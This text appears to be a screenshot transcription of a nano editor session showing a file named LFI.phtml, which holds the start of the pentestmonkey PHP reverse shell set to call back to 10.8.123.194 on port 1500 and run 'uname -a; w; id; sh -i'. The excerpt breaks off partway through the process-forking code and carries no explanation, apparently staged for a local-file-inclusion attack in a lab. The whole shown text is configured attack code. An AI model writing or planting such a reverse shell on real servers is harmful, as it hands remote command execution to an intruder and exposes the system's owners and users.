 GNU nano 7.2 LFI.phtml
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP.
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.123.194';
$port = 1500;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits